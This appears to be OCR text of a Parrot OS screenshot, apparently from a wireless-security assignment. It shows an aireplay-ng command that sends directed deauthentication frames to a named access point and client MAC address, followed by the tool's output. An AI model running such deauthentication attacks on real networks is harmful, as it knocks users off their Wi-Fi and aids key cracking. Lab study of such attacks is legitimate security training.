 Applications Places System Thu Oct 31, 15:44
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[pirate@parrot]-[~/wep]
$sudo aireplay-ng -0 15 -a D4:78:9B:3D:B0:70 -c 9C:EF:D5:FD:96:5F wlan0
15:44:08 Waiting for beacon frame (BSSID: D4:78:9B:3D:B0:70) on channel 11
15:44:08 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [ 5|64 ACKs]
15:44:09 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [ 0|54 ACKs]
15:44:10 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [35|61 ACKs]
15:44:10 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [62|58 ACKs]
15:44:11 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [63|63 ACKs]
15:44:11 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [62|64 ACKs]
15:44:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [63|58 ACKs]
15:44:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [63|64 ACKs]
15:44:13 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [60|64 ACKs]
15:44:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [63|61 ACKs]
15:44:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [64|64 ACKs]
15:44:15 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [62|58 ACKs]
15:44:15 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [64|58 ACKs]
15:44:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [62|63 ACKs]
15:44:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:EF:D5:FD:96:5F] [62|63 ACKs]
[pirate@parrot]-[~/wep]
$
Screenshot at 2019-
10-24 16-55-54.png
Screenshot at 2019-
10-24 16-58-32.png
[Assignment - Mozilla ... Parrot Terminal